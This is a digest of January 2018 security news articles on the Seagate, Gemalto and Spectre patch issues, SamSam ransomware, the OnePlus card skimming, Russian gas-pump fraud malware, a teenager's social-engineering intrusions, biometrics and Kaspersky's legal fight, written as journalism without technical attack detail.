Seagate recently patched several vulnerabilities discovered by researchers in the company’s Personal Cloud and GoFlex products, but some weaknesses impacting the latter remain unfixed.
GoFlex Home vulnerabilities
In late September 2017, researcher Aditya K. Sood discovered vulnerabilities that can be exploited for cross-site scripting (XSS) and man-in-the-middle (MitM) attacks in Seagate’s GoFlex Home network-attached storage (NAS) product.
GoFlex users are provided a web service, accessible at seagateshare.com, that allows them to remotely manage the product and upload files to the cloud. The service can be accessed using the name of the device, a username, and a password. An HTTP server present in the GoFlex firmware requires port forwarding on the user’s router in order to connect to the web service.Vulnerabilities in Seagate GoFlex
Sood discovered that the embedded server still supports SSLv2 and SSLv3, and the seagateshare.com service supports SSLv3. SSLv2 and SSLv3 are obsolete protocols that are known to be vulnerable to MitM attacks, including via the methods known as DROWN and POODLE.
The expert has identified more than 50,000 Seagate devices – hosted on unique IP addresses – that have SSLv2 and SSLv3 enabled.
Sood also noticed that the unique name (device_id) of each device is not difficult to find. During the tests he conducted, the expert managed to collect more than 17,000 unique device IDs.
Another security hole found by the researcher is an XSS affecting the seagateshare.com website. An attacker could have exploited this vulnerability to execute malicious code in the context of a user’s browsing session by getting the victim to click on a specially crafted link.
While Seagate has fixed the XSS vulnerability, the company told Sood it does not plan on addressing the issue related to the use of SSLv2 and SSLv3.
The researcher disclosed his findings on Monday. Additional technical details on the vulnerabilities are available on his blog.

Securify researcher Yorick Koster also disclosed recently a couple of vulnerabilities he discovered in Seagate products. Specifically, he found that Personal Cloud NAS devices are affected by command injection and file deletion flaws.
The security holes affect the Seagate Media Server application, which allows users to easily access their photos, music and movies. The app can be accessed without authentication and unauthenticated users can upload files using a Public folder.Vulnerabilities in Seagate Personal Cloud NAS device
The command injection vulnerabilities, tracked as CVE-2018-5347, allow an unauthenticated attacker to run arbitrary commands with root privileges. The security holes can be exploited remotely via cross-site request forgery (CSRF) attacks even if a device is not directly connected to the Internet.
Koster also found that the Media Server app is affected by a vulnerability that allows an unauthenticated attacker to delete arbitrary files and folders from the NAS device. Since CSRF protections are missing, this flaw can also be exploited remotely by getting the targeted user to access a specially crafted website.
The vulnerabilities discovered by Koster were patched by Seagate on December 11 with the release of firmware version 4.3.18.0. Separate advisories detailing the command injection and file deletion flaws, including proof-of-concept (PoC) code, were published earlier this month.
Intel Halts Spectre, Meltdown CPU Patches Over Unstable Code
22.1.2018 securityweek Vulnerebility
Intel on Monday said that users should stop deploying patches for the “Spectre” and “Meltdown” chip vulnerabilities disclosed by researchers earlier this month, saying the patches could cause problems in affected devices, including higher than expected reboots and other “unpredictable” system behavior.
The US chip giant recommended that OEMs, cloud service providers, system manufacturers, software vendors and end users stop deployment of current versions of the patches.
"We have now identified the root cause of the reboot issue impacting Broadwell and Haswell platforms, and made good progress in developing a solution to address it," Navin Shenoy, Intel data center group executive vice president, wrote in security update.
"We ask that our industry partners focus efforts on testing early versions of the updated solution so we can accelerate its release," Shenoy added.
Last Wednesday, Intel shared information on the performance impact of the inital Meltdown and Spectre patches on data centers, and the company did warn customers that systems with several types of processors may experience more frequent reboots after firmware updates are installed.
Shenoy said that Intel expects to share more details on the timing of new patches later this week.
As technology firms rush out fixes to address the security risks, many of the updates have turned out to be unstable.
Red Hat has also decided to pull microcode patches for one variant of the Spectre exploit after users complained that updates had caused their systems to stop booting.
The updates initially released by Microsoft caused some systems using AMD processors to stop booting. Some systems running Ubuntu also failed to boot after Canonical’s first round of updates was installed.
Several industrial control systems (ICS) vendors have advised customers not to apply them before conducting thorough tests.
VMware also decided to delay new releases of microcode updates until Intel addresses these problems.
SamSam Ransomware Attacks Hit Healthcare Firms
22.1.2018 securityweek Ransomware
Two SamSam Ransomware Healthcare Attacks, Two Variants, and Two Different Results
Earlier this month, Hancock Health, headquartered in Greenfield, Indiana, was infected with the SamSam ransomware. This past weekend, Allscripts -- a major electronic health record (EHR) company headquartered in Chicago, IL -- confirmed that it had also been hit by Ransomware, which it described as a SamSam (also known as Samas) variant.
The methodologies employed in each attack are different. SamSam is not usually delivered by email phishing. It is more usually introduced after the target has already been breached. This method was described in the Symantec Internet Security Threat Report V22 : "In the case of SamSam (Ransom.SamSam) the attackers’ initial point of entry was a public-facing web server. They exploited an unpatched vulnerability to compromise the server and get a foothold on the victim’s network."
This bears a strong similarity to what we know about the attack against Hancock Health, Greenfield, disclosed last week. The Greenfield Reporter wrote, "...the hacker gained access to the system by using the hospital’s remote-access portal, logging in with an outside vendor’s username and password. The attack was not the result of an employee opening a malware-infected email."
On Jan. 15, Hancock released a statement saying, "At approximately 9:30 PM on Thursday, January 11, 2018, an attack on the information systems of Hancock Health was initiated by an as-yet unidentified criminal group."
One day later it announced that it had decided to pay the ransom. CEO, Steve Long, said, "Restoring from backup was considered, though we made the deliberate decision to pay the ransom to expedite our return to full operations.” Payment was made on Friday, January 12, and, "By Monday, January 15, 2018, critical systems were restored to normal production levels and the hospital was back online."
Last Friday (Jan. 19) Long posted a more detailed description of the events. He confirmed that the malware was SamSam, and that it had been a supply chain attack via a provider of ICS equipment to the hospital. The attackers targeted Hancock's remote emergency IT backup facility and used the connections from there to gain access to the primary facility -- targeting files associated with the most critical information systems in the hospital.
Long notes that when the hospital made the business decision to pay the ransom (set at 4 bitcoins, thought to be worth $55,000 at the time), the hospital believed that it could recover its files from backup, but that the time and cost involved made it more efficient to pay the ransom. Now he added, "Several days later it was learned that, though the electronic medical record backup files had not been touched, the core components of the backup files from all other systems had been purposefully and permanently corrupted by the hackers."
Forensic firm Pondurance suggested that no patient data had been stolen, while the FBI confirmed that the SamSam group are more interested in receiving the ransom than in harvesting patient data.
The more recent attack against Allscripts occurred late last week. Allscripts emailed its clients on Jan. 18: "...early on the morning of January 18, we became aware of a ransomware incident that has impacted our hosted Professional EHR service and our Electronic Prescription of Controlled Substances ("EPCS") service, which are hosted in our Raleigh and Charlotte, NC data centers. According to industry reports, we are one of dozens of companies impacted by this attack, which is a variant of the SamSam ransomware."
Next day another email stated, "Material progress has been made to restore service as we now have access to data and services that were previously subject to the SamSam malware. We are in the process of cleaning impacted systems and services to ensure they will be operational once we are able to bring the services back online."
There has been no mention of any ransom payment, and no public discussion of the attack from Allscripts. The information above comes from copies of the emails posted to Reddit.
If the malware really is a variant of the SamSam ransomware, then it marks a divergence from its usual use. CSO Online reported Saturday, "The variant of SamSam that infected Allscripts was a new variant unrelated to the version of SamSam that infected systems at Hancock Health Hospital in Greenfield, Indiana and Adams Memorial Hospital in Decatur, Indiana... Allscripts said that all appearance this was commodity malware and that the company wasn’t directly targeted."
The implication from 'material progress' having been made so quickly without any ransom payment suggests that restitution is coming from Allscripts' backups rather than from decryption keys. This further supports the description of the attack being a commodity malware attack rather than a targeted attack as with Hancock Health. In the targeted attack, the attackers destroyed backups before infecting files; in the Allscripts attack, backup files were left intact.
These differences make it uncertain at this stage whether the same cybercriminals were behind both attacks, or whether the attacks have come from separate groups. Certainly, the financial success of the targeted attack compared to the financial failure of the commodity attack justifies the targeted approach in criminal terms.
SecurityWeek has approached Allscripts for a comment on the attack, and will update this story with any response.
Gemalto Licensing Tool Exposes ICS, Corporate Systems to Attacks
22.1.2018 securityweek ICS
A significant number of industrial and corporate systems may be exposed to remote attacks due to the existence of more than a dozen vulnerabilities in a protection and licensing product from Gemalto.
Gemalto Sentinel LDK is a software licensing solution used by many organizations worldwide on both their enterprise and industrial control systems (ICS) networks. In addition to software components, the solution provides hardware-based protection, specifically a SafeNet Sentinel USB dongle that users connect to a PC or server when they want to activate a product.
Researchers at Kaspersky Lab discovered that when the token is attached to a device, the necessary drivers are installed – either downloaded by Windows or provided by third-party software – and the port 1947 is added to the list of exceptions in the Windows Firewall. The port remains open even after the USB dongle has been removed, allowing remote access to a system.Sentinel USB token makes devices vulnerable to remote attacks
Experts discovered a total of 14 vulnerabilities in Sentinel components, including ones that allow denial-of-service (DoS) attacks, arbitrary code execution with system privileges, and capturing NTLM hashes. Since port 1947 allows access to the system, these flaws can be exploited by a remote attacker.
Kaspersky decided to analyze the product after the company’s ICS CERT team repeatedly encountered it during penetration testing assignments.
Malicious actors can scan the network for port 1947 to identify remotely accessible devices or, if they have physical access to the targeted machine, they can connect the USB dongle – even if the computer is locked – in order to make it remotely accessible.
The Gemalto product also includes an API that can be used to remotely enable and disable the administrator interface and change settings, including proxy settings for obtaining language packs. Changing the proxy allows an attacker to obtain the NTLM hash for the user account running the licensing software process.
Eleven vulnerabilities were discovered by Kaspersky in late 2016 and early 2017, and three others were found by June 2017. Gemalto has been notified and the company has implemented fixes with the release of version 7.6, but Kaspersky is not entirely happy with how the vendor has handled the situation. The first round of flaws was only resolved in late June 2017 and Gemalto did not properly communicate to customers the risks posed by these vulnerabilities – several software developers using the license management solution told Kaspersky they had not been aware of the security holes and continued using vulnerable versions.
Related: Learn More at SecurityWeek’s 2018 ICS Cyber Security Conference
In addition to installing the latest version of the Sentinel driver, Kaspersky has advised users to close port 1947 if it’s not needed for regular activities.
While the exact number of devices using this Gemalto product is unknown, Kaspersky believes it could be millions. A 2011 study by Frost and Sullivan showed that the SafeNet Sentinel had a 40 percent share in the license control solutions market in North America and 60 percent in Europe.
The vulnerable Gemalto software is found in the products of several major companies, including ABB, General Electric, HP, Cadac Group, Siemens, and Zemax.
Last week, ICS-CERT and Siemens warned that more than a dozen versions of the SIMATIC WinCC Add-On were affected by three critical and high severity vulnerabilities introduced by the use of Gemalto software. Siemens said the flaws, two of which are related to how language packs are processed, allow DoS attacks and arbitrary code execution.
Siemens told customers that the vulnerable Gemalto software is used in SIMATIC WinCC add-ons released in 2015 and earlier.
“Given how wide spread this license management system is, the possible scale of consequences is very large, because these tokens are used not only in regular corporate environments, but also in critical facilities with strict remote access rules. The latter could easily be broken with the help of the issue which we discovered to be putting critical networks in danger,” warned Vladimir Dashchenko, head of the vulnerability research group at Kaspersky ICS CERT.
Can Biometrics Solve the Authentication Problem?
22.1.2018 securityweek Safety
Are Biometrics as a Form of Authentication Over-hyped and Unreliable?
When Apple introduced the Touch ID fingerprint access button, commentators believed it would kick-start the ever-promising, never-quite-delivering biometric market. But Touch ID was defeated by hackers within days. When Apple introduced the FaceID biometric, the same happened – it was defeated within weeks. In November 2017, F-Secure demonstrated that Android’s Trusted Face Smart Lock can be defeated by a selfie. Also in November, researchers at the University of Eastern Finland concluded that voice impersonators can fool speaker/voice recognition systems.
There is probably no physical biometric factor that has not been defeated by hackers or researchers. Which begs the question: are biometrics as a form of authentication over-hyped and unreliable? Can they possibly provide an alternative to the much denigrated password?
Biometrics in use
Large-scale use of biometric authentication is primarily tied to smartphones. The wide-range of sensors built into these handheld and ubiquitous devices make them an ideal tool for face and iris recognition (camera), voice (microphone), and touch (fingerprint). This authenticates the user to the device, allowing further authorized access to other devices via the phone (although this does not, in itself, confirm that it is the authenticated user still operating the phone).
Banks are increasingly using voice and face recognition via smartphones for mobile banking purposes. Barclays introduced phone-based voice authentication, and HSBC allowed selfie-based face authentication in 2016.
Biometrics are also used in stand-alone situations, where they can be used to access restricted buildings or rooms. For example, in December 2017, Los Angeles Airport started trialing facial biometrics to speed out-bound passenger flow. The passenger’s facial image is compared to the facial image captured during the immigration process to prove identity.
In such circumstances, biometrics are very popular; but we need to differentiate between consumer smartphone-based biometrics and corporate usage. Biometrics are not currently used widely within industry. The main reasons are cost, possible privacy issues, and because it cannot be guaranteed that every member of the workforce has a smartphone.
Biometric strengths
Biometric authentication has several distinct advantages over passwords. These include:
Ease of use – “Biometrics are incredibly popular with users,” explains Shane Young, president & CEO of inBay Technologies. “Inherent biological... features are convenient: they are part of who we are, always with us and in most cases, we don’t have to think too much to use them (unlike remembering a password).”
Numerous surveys have confirmed this. A July 2016 survey conducted by Visa said two-thirds of Europeans would welcome the use of biometrics in payments. An August 2017 survey by Unisys suggests that 68% of users would trust organizations more if they were to use biometric authentication; 63% believe it is more secure than PIN and password; and 57% believe fingerprints to be the most secure form of authentication.
Can’t be lost – Associated with ‘ease of use’ is the idea that, unlike passwords, biometrics can be neither lost nor forgotten because the user is the biometric. This is true, but needs two qualifications. Firstly, if the biometric device is a smartphone, then the phone itself can – and often is – lost or stolen. Secondly, like a password, it is the device that is authenticated at a point in time. Subsequent use of an authenticated device could be by anyone. In reality, the ‘cannot-be-lost’ argument offers little advantage for smartphone biometrics over passwords other than it is easier to forget a complex password than to lose a personal device, and it is easier to use than inputting a complex password.
Automatically unique – Biometrics are automatically unique to each user. This argument might not hold up against detailed scientific analysis – even fingerprints cannot be guaranteed to be 100% unique. Voices can be imitated and twins can have identical faces – but in general, the risk of such ‘collisions’ occurring naturally is very small.
Biometric Weaknesses
Biometric authentication also has several weaknesses. These include:
Additional cost – A biometric solution cannot be implemented without incurring additional cost. “Anytime you require hardware, you incur additional cost – both monetary costs and costs in convenience (and therefore, cost to user adoption),” explains Ian Paterson, CEO of Plurilock. “Fingerprints require fingerprint readers, facial recognition requires special infrared cameras to work well, and retinal scans are even more cumbersome.”
Susceptibility to cloning or coercion – No biometric has yet proven itself to be proof against cloning. “Mainstream biometrics really means mobile devices, where – for the most part – they have only proven reliable enough at scale to be a convenience feature, used in parallel with the passcode as backup,” says security researcher and consultant, Stewart Twynham. “Even Tim Cook’s keynote announcement of Face ID came with the caveat that you should protect your data with a passcode if you have an ‘evil twin’.”
The implication is that biometrics are only as strong as the built-in biometrics found in the majority of contemporary smartphones – and these biometrics are routinely spoofed by researchers and hackers within days or weeks of their release.
“Whether a particular biometric method is useful or not depends on the sensor quality and ease of duplicating a particular biometric,” comments Jarno Niemela, lead researcher at F-Secure Labs. “For example fingerprints are a field where the attacker has significant advantage, since they are easy to copy and can be obtained from about anything that a person has been handling, or even from a photo.”
A related weakness in smartphone-based biometrics comes with the nature of smartphones – their mobility. This could allow a physical attacker to coerce the user into authenticating the device remotely. Since it is the device rather than the user of the device that is authenticated for mobile apps (whether they are banking apps or corporate access), a physical attacker such as a burglar could employ user-coercion (in crypto terms, aka ‘rubber-hose decryption’) to defeat biometric authentication.
Difficult to change – Despite the apparent strength of their apparent immutability, it is possible that biometric templates may need to be changed – but this is considerably more complex and costly than simply changing a password. There are two primary scenarios: theft of the biometric templates, and the aging of the user.
“Biometric data,” comments Carl Leonard, principal security analyst with Forcepoint, “is arguably more valuable than passwords since biometrics are, on the whole, immutable. The breach of the US Office of Personnel Management in 2015,” he adds, “included personal data of individuals including fingerprints.”
“The big problem with biometrics,” says Joseph Carson, chief security scientist at Thycotic, “is when they are compromised you cannot change them; it is like a hard-coded password which is a bad idea to use in today’s security world.”
The second scenario is an unknown quantity. Biometric characteristics actually do change over time. For example, fingerprints get worn through incessant use and/or injury, and voices change with age and illness. Where biometrics are already in use, their use is too recent to know whether this will prove a problem over time. Machine learning techniques could be used to adapt the template slowly with minute changes as they occur, but this simply adds more complexity and cost to the solution.
Privacy push-back – Despite consumer acceptance of smartphone-based biometrics, there is less overwhelming acceptance from corporate users. Many such users are unhappy about handing permanent personal data to what might prove to be a temporary employer. Such personal and perhaps conflicting attitudes to the private nature of biometrics are reflected in some contemporary legal concerns.
For example, comments Darren Abernethy, senior global privacy manager at TrustArc, “Some laws, such as the EU’s rapidly approaching General Data Protection Regulation (GDPR, which takes effect May 25, 2018), treat newly defined ‘biometric data’ as in essence sensitive personal information (SPI). The mandatory use of biometric data for authentication purposes creates the ironic situation where an individual must offer sensitive information – and likely separately provide explicit consent for its processing – in order to access a particular piece of hardware/software that itself may not otherwise contain SPI.”
This even tips over into constitutional issues. “There is a relevant Constitutional Fifth Amendment consideration with biometric data as well,” adds Abernethy; “namely, that whereas the government forcing an individual to reveal a traditional text-based password would amount to impermissible compelled testimonial self-incrimination, the same is not true with respect to a fingerprint.” In law enforcement scenarios, biometric authentication of smartphones is less secure than ‘forgettable’ passwords, since the user can be compelled to unlock the phone with biometrics; but not with a password.
Biometric Viewpoints
For at least a decade, each new year has started with predictions that this will be the year in which biometrics takes over authentication. It hasn’t happened yet. Nevertheless, the obvious advantages of biometrics remain compelling. The predictions continue; but have become more tempered.
“In 2018,” TrustArc’s Abernethy told SecurityWeek, “we’ll see less emphasis on traditional passwords and more on ways to achieve security via 2-factor authentication techniques involving biometric solutions like voice recognition, facial scans and fingerprints. For security vendors, the storage and record-keeping stakes are higher to protect biometric data because contrary to a credit card number that can be discontinued, you can’t replace a person’s facial structure with a new one once a facial scan is compromised.”
The biggest advantage is that biometrics reduce user ‘friction’; that is, the amount of effort required to properly authenticate yourself before using a system. The greater the friction, the greater the likelihood that the user will try to circumvent the controls that inhibit easy working. Biometrics do not eliminate friction, but they drastically reduce it.
The biggest disadvantages include cost, complexity, and a lack of clear proof that biometrics cannot be circumvented or defeated. More sophisticated biometric sensor devices can improve their reliability, but that will always come with a cost. “Next improvement in fingerprint scanning,” comments F-Secure’s Niemela, “will be sensors that are capable of also identifying the blood vessels in fingers, in which case just duplicating a visible print will not be enough.”
A 3D facial recognition system with infrared scanning would also improve facial scans. “With infrared cameras,” he adds, “cold objects (such as a photo image) will not show at all, or at least not correctly; and even a mask will very likely present a distorted thermal image.”
The improving technology of biometric scanners can be seen in Microsoft’s Windows Hello facial recognition system. In December 2017, researchers demonstrated that specially printed face images could defeat Microsoft’s ‘near infrared’ imaging in Windows 10 versions 1511 and 1607 – but not in the latest 1703 and 1709 versions.
Nevertheless, the continuing discussion over whether biometrics provide an adequate alternative, or addition, to passwords to solve the authentication problem ignores one underlying issue. Regardless of whether authentication is by either or both methods, it is a point-in-time authentication. Neither can ensure that the current user is the originally authenticated user. Current thinking is that this can be best solved by continuous and passive biometric behavioral user monitoring – which, notes Plurilock’s Paterson – has the additional advantage of not requiring any extra hardware.
Behavioral biometrics aggregates a potentially wide-range of features that can be gathered passively from each individual user. Some of these have been used by security officers for many years. For example, if the IP address of a local employee suddenly switches to Russia or China, the system can be fairly certain that it is not the legitimate user, and can block further access.
New behavioral biometric applications are adding additional options, such as the user’s keyboard cadence and mouse gestures. How many different ‘biometrics’ are included in such authentication can be tailored to the system being accessed: particularly sensitive areas of the environment can require additional continuous authentication.
It is a new approach that is yet to be proven over time or at scale – but it promises much. If the user is continuously monitored, it reduces the reliance on the initial authentication. This cannot be eliminated, but could be designed to reduce user friction on access. Less strong passwords or more basic fingerprint or face scanners could be used, with the knowledge that any intruder will be immediately recognized by the behavioral biometrics.
It is possible that we are entering a new debate before the old one is settled. It could be that the debate will become one of whether passwords or static biometrics should be paired with continuous behavioral biometrics.
The argument is similar to whether perimeter defenses should be replaced by incident response defenses. In this analogy, static passwords or biometrics are akin to perimeter defenses (anti-virus and firewalls); while behavioral monitoring is akin to network anomaly detection. The answer is the same in each case: you need both defenses, and you need both methods of authentication to remain secure.
“The premise of [static] biometric authentication is a powerful and effective security measure,” summarizes James Romer, EMEA chief security architect at SecureAuth. “But It is important to remember that authentication via facial recognition is not new and that no security measure is a silver bullet. No single authentication technique is beyond the reach of cyber criminals. Devices will be hacked and sensors will be tricked. It is important to layer such technology with adaptive authentication methods, such as IP reputation, phone number fraud prevention capabilities or behavioral biometrics. Effective security depends on layers.”
The bottom-line is that authentication is a risk valuation. Individual security officers need to balance the increased friction and cost of multiple layers of authentication, including passwords and/or biometrics and ongoing behavioral biometrics, to the risk involved to their own data in their own environment. What might be the right solution for one organization or environment might be the wrong solution for another.
Red Hat Pulls Spectre Patches Due to Instability
22.1.2018 securityweek Vulnerebility
Red Hat has decided to pull microcode patches for one variant of the Spectre exploit after users complained that updates had caused their systems to stop booting.
Red Hat was among the first vendors to release mitigations for the CPU attack methods known as Spectre and Meltdown. In addition to kernel updates, users of the Linux distribution have been provided microcode updates that can be applied non-persistently using the microcode_ctl mechanism.
By placing the microcode in /lib/firmware/, the update is applied each time the system boots. However, one of the Spectre mitigations has been causing problems and Red Hat has decided to remove it.
The Meltdown attack relies on one vulnerability tracked as CVE-2017-5754. There are two main variants of the Spectre attack: one uses CVE-2017-5753 (Variant 1) and the other one CVE-2017-5715 (Variant 2).
Red Hat determined that the mitigations included in its microcode_ctl and linux-firmware packages for CVE-2017-5715 have caused problems for some users, which is why the latest versions of these packages do not address this variant of the Spectre exploit.
“Red Hat is no longer providing microcode to address Spectre, variant 2, due to instabilities introduced that are causing customer systems to not boot,” Red Hat said. “The latest microcode_ctl and linux-firmware packages are reverting these unstable microprocessor firmware changes to versions that were known to be stable and well tested, released prior to the Spectre/Meltdown embargo lift date on Jan 3rd.”
Red Hat has advised customers to protect their devices against attacks by obtaining updated microcode provided by CPU vendors as system firmware updates. Unlike microcode applied via the microcode_ctl mechanism, system firmware updates represent a more permanent solution.
The Meltdown and Spectre patches are believed to be efficient in protecting against attacks. However, many of the updates have turned out to be unstable and industrial control systems (ICS) vendors have advised customers not to apply them before conducting thorough tests.
The updates initially released by Microsoft caused some systems using AMD processors to stop booting. Some systems running Ubuntu also failed to boot after Canonical’s first round of updates was installed.
Intel itself said the microcode updates it released in response to Meltdown and Spectre caused some systems to reboot more often. VMware has decided to delay new releases of microcode updates until Intel addresses these problems.
40,000 Potentially Impacted in OnePlus Payment System Hack
22.1.2018 securityweek Incindent
Up to 40,000 OnePlus customers may have been impacted after attackers managed to compromise the company’s payment page.
In a Friday post on the OnePlus forums, the Chinese smartphone company confirmed the attack and also revealed that the attackers managed to inject rogue code into its payment page, allowing them to steali credit card information enteredin by users.
The company launched an investigation last week, after some of its users started complaining about fraudulent transactions occurring on their credit cards following purchases made on oneplus.net.
“We are deeply sorry to announce that we have indeed been attacked, and up to 40k users at oneplus.net may be affected by the incident. We have sent out an email to all possibly affected users,” a company’s employee said in a forum post.
The malicious script, the employee revealed, was designed to capture and send data directly from the user's browser. The script has been removed, the compromised server quarantined, and relevant system structures have been reinforced, the company says.
All OnePlus users who entered credit card information on the oneplus.net website between mid-November 2017 and January 11, 2018, may be impacted by the breach. The hack happened around the same time OnePlus 5T, the latest flagship smartphone from the Chinese maker, was launched.
Immediately after being alerted on the incident, the company also suspended credit card payments on its website, but continued to support PayPal payments.
The malicious code injected in the payment page was designed to steal credit card information such as card numbers, expiry dates, and security codes that the users would enter on the website during the compromise period.
According to OnePlus, the incident didn’t impact users who paid via a saved credit card. Users who paid via the "Credit Card via PayPal" method and those who used PayPal to pay should not be affected either.
“We cannot apologize enough for letting something like this happen. We are working with our providers and local authorities to better address the incident. We are also working with our current payment providers to implement a more secure credit card payment method, as well as conducting an in-depth security audit,” the OnePlus employee said.
Not only should enterprises assume they have been or will be breached, but also should savvy consumers assume their financial data is bound to be compromised, Tyler Moffitt, Senior Threat Research Analyst, Webroot, pointed out in an emailed statement to SecurityWeek. Thus, Moffitt encourages users to take steps to be warned when unauthorized transactions occur on their accounts.
“Additionally, when online shopping, it is inherently more secure for consumers to use their PayPal accounts than enter their credit card data upon checkout – it is best practice to enter credit card information as rarely as possible. Most merchants have PayPal, Masterpass or Visa Checkout options available, which are more secure payment protocol alternatives,” Moffitt concluded.
Hacker infected pumps at gas-stations in Russia in a profitable fraud scheme
22.1.2018 securityaffairs Hacking
Authorities discovered a fraudulent scheme involving dozens of gas-station employees who installed malicious programs on electronic gas pumps to cheat customers
Russian law enforcement investigated fraudulent activities involving gas-station payment systems.
Authorities discovered a fraudulent scheme involving dozens of gas-station employees who installed malicious programs on electronic gas pumps to trick customers into paying for more fuel than they pumped into their vehicles.
The software allows gas-station employees to deliver between 3 to 7 percent less per gallon of pumped gas.
The scam shorted customers between 3-to-7 percent per gallon of gas pumped.
“At dozens of gas stations owned by the largest oil companies, FSB officers identified malicious computer programs, thanks to which the owners of cars quietly missed the fuel. At times, “underweight” was up to 7% of the amount of gasoline that was being refueled into the tank. Identify the virus was almost impossible. Their creator and distributor was detained.” reported media outlet Rosbalt.
On Saturday, Russian Federal Security Service (FSB) arrested the hacker Denis Zayev. The man was charged with the creation of several programs designed for such kind of frauds.
Authorities revealed that the programs were found only on gas stations in the south of the country.
According to the authorities, the man was selling the software to gas-station employees. involved in the fraud scheme. Zayev was sharing profits with gas-station employees, it has been estimated that the fraud allowed the hacker and employees to earn “hundreds of millions of rubles.”
The malicious software was undetectable by inspectors and oil companies that monitor gasoline inventory remotely.
“At dozens of gas stations, malicious programs were discovered, which made it unnoticeable for customers to undercharge fuel when refueling their cars. “A giant scam covered almost the entire south of Russia,” viruses “were found in dozens of gas stations in the Stavropol Territory, Adygea, Krasnodar Territory, Kalmykia, several republics of the North Caucasus, etc.” continues the Rosbalt.”A whole network was built to steal fuel from ordinary citizens – they did not bear any financial loss, “the source said. “
Zaiev’s software was very sophisticated programs that were injected both into the software of the pumps and into the cash register to modify records.
The Rosbalt provided details about the way the programs worked. Every morning, gas-station employees left one of the reservoirs empty (for example, under the guise of maintenance). When a customer made a purchase, the software automatically undercharged him from 3% to 7% of the amount of gasoline purchased. The meter on the column was instructed to display the clients to show that the entire volume of paid fuel was poured into the tank. The stolen gasoline was automatically sent to the tank left empty. The malware virus erased any track of this operation.
The fuel was collected in the tank to be sold later by scammers that shared the profits of the sale.
Vulnerabilities and cyber attacks involving systems at gas-stations are not a novelty.
In January 2014, a criminal organization hit gas station ATMs located in South America. The gang used Bluetooth-enabled skimmers to steal 2 million dollars from customers.
Early 2015, experts at Rapid7 revealed that more than 5000 Automated tank gauges (ATGs) used to prevent fuel leaks at gas stations in US were vulnerable to remote cyber attacks.
UK Teen Gained Access to CIA Chief's Accounts: Court
22.1.2018 securityweek BigBrothers
A British teenager managed to access the communications accounts of top US intelligence and security officials including the then CIA chief John Brennan, a London court heard Friday.
Kane Gamble, now 18, was aged 15 and 16 when, from his bedroom in Coalville, central England, he managed to impersonate his targets to gain highly sensitive information.
"Kane Gamble gained access to the communications accounts of some very high-ranking US intelligence officials and government employees," prosecutor John Lloyd-Jones told England's Old Bailey central criminal court. "He also gained access to US law enforcement and intelligence agency networks."
Gamble has admitted 10 offences against the computer misuse act, between June 2015 and February 2016, and is awaiting sentencing.
The court heard how the teenager founded the group Crackas With Attitude (CWA), who used "social engineering" -- manipulating call centres and help desks into divulging confidential information -- which they then exploited.
Gamble impersonated Brennan in calls to the telecommunications companies Verizon and AOL, although in one attempt, he stumbled on a question about Brennan's first pet.
Several sensitive documents were reportedly obtained from Brennan's private email inbox and Gamble managed to get information about military and intelligence operations in Iran and Afghanistan.
"It also seems he was able to successfully access Mr Brennan's iCloud account," the prosecutor said.
Gamble called AOL and initiated a password reset, took control of Brennan's wife's iPad.
- 'I own you' -
Gamble also targeted the then US secretary of homeland security Jeh Johnson and made calls to his phone number.
He left Johnson's wife a voicemail saying "Am I scaring you?" and managed to get a message to appear on the family television saying: "I own you".
Other targets included the then US president Barack Obama's deputy national security adviser Avril Haines, his senior science and technology adviser John Holdren, and FBI special agent Amy Hess.
Gamble gained extensive unauthorised access to the US Department of Justice network and was able to access court case files, including on the Deepwater oil spill.
He boasted that he had a list of all Homeland Security employees.
Gamble gave some of the material he managed to access to WikiLeaks.
He was arrested at his home on February 9 last year at the request of the FBI.
He claimed he was motivated to act out of support for the Palestinians, and due to the United States "killing innocent civilians", the prosecutor said.
Gamble, wearing a black jacket, spoke only to confirm his name, mumbling "yes", and sat in the court next to his mother.
He will be sentenced at a date yet to be fixed.
Kaspersky Files Injunction to Expedite Appeal Against DHS Ban
22.1.2018 securityweek BigBrothers
Kaspersky Lab last week filed a motion for a preliminary injunction as part of its appeal against the U.S. Department of Homeland Security’s decision to ban the company’s products in federal agencies.
Kaspersky’s appeal targets the DHS’s Binding Operational Directive (BOD) 17-01, which the agency issued in September in response to concerns that the company may be aiding Russia’s espionage efforts. President Donald Trump reinforced the ban in mid-December with the National Defense Authorization Act for FY2018.
The security firm filed a lawsuit against the U.S. government shortly after the president signed the bill, arguing that the ban is unconstitutional as it infringes the company’s due process rights. Kaspersky believes the DHS should have given it the opportunity to view the information obtained by the agency before the directive was issued.
“[Kaspersky] has made this filing in hopes that the court will address and resolve the appeal expeditiously in light of the BOD’s damage to the company,” Kaspersky told SecurityWeek.
“The company asserts that the DHS decision is unconstitutional and relied on subjective, non-technical public sources, such as uncorroborated and often anonymously sourced media reports, related claims, and rumors. Furthermore, DHS has failed to provide the company adequate due process to rebut the unsubstantiated allegations underlying the BOD and has not provided any evidence of wrongdoing by the company,” it added.
When it announced the lawsuit, Kaspersky said it had voluntarily reached out to the DHS in July and offered to assist with any investigation into the company and its products. While the agency seemed to appreciate the offer, it did not follow-up and instead issued the controversial directive without warning.
The security firm said that while only a relatively small percentage of its revenue comes from the U.S. government, the DHS’s actions have had a negative impact on sales in other sectors, in both the United States and other countries.
The accusations against Kaspersky Lab stem from the connection between Eugene Kaspersky, the company’s founder and CEO, and Russian intelligence.
“Dissuading consumers and businesses in the United States and abroad from using Kaspersky Lab products solely because of its geographic origins and without any credible evidence does not constitute a risk-based approach to cybersecurity and does little to address information security concerns related to government networks,” Mr. Kaspersky said when the appeal was filed.
Kaspersky has attempted to clear its name by launching a new transparency initiative that involves giving partners access to source code and paying significantly larger bug bounties for vulnerabilities found in the firm’s products.
It has also attempted to provide a logical explanation over accusations that its software had been exploited by Russian hackers to steal data belonging to the U.S. National Security Agency (NSA) from a contractor’s device.
Op EvilTraffic CSE CybSec ZLAB Malware Analysis Report – Exclusive, tens of thousands of compromised sites involved in a new massive malvertising campaign Virus
22.1.2018 securityaffairs Operation EvilTraff
Malware experts at CSE Cybsec uncovered a massive malvertising campaign dubbed EvilTraffic leveraging tens of thousands compromised websites. Crooks exploited some CMS vulnerabilities to upload and execute arbitrary PHP pages used to generate revenues via advertising.
In the last days of 2017, researchers at CSE Cybsec observed threat actors exploiting some CMS vulnerabilities to upload and execute arbitrary PHP pages used to generate revenues via advertising. The huge malvertising campaign was dubbed EvilTraffic
